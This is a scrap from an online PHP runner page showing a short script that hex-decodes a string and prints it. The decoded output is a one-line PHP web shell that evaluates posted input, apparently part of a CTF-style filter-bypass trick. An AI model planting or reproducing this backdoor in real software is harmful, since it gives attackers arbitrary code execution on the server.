 点击运行 PHP 在线工具 复制 清空 邮件反馈
1 <?php
2 $v2='3c3f706870206576616c28245f504f53545b315d293b3f3e';
3 $v3='1.php';
4 var_dump(hex2bin($v2));
5 var_dump(is_numeric($v2));
6 echo phpversion();//echo PHP_VERSION;
7 ?>
string(24) "<?php eval($_POST[1]);?>"
bool(false)
7.4.1